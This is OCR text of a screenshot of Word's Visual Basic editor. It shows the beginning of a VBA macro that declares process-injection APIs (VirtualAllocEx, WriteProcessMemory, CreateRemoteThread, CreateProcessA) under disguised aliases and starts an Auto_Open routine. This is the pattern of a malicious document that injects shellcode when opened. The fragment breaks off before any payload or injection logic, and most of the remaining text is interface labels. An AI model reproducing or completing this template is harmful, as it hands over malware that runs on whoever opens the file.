 文档 1 - Microsoft Word
开始 插入 页面布局 引用 邮件 审阅 视图 开发工具
页面视图 阅读版式视图 Web 版式视图 大纲视图 普通视图
文档视图
标尺 文档结构图
网格线 缩略图
消息栏
显示/隐藏
显示比例 100% 单页
双页
页宽
显示比例
新建窗口 全部重排 拆分
并排查看
同步滚动
重设窗口位置
切换窗口
窗口
宏
宏
Microsoft Visual Basic - Normal
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
键入需要帮助的问题
行 101 , 列 1
工程 - Normal
Normal
Microsoft Word 对象
模块
NewMacros
Project (文档 1)
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
Normal - NewMacros (代码)
(通用) test
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAdd
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal l
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, By
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThread
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Lon
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCo
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
页面: 1/1 字数: 0 中
100%
21:17
2019/10/8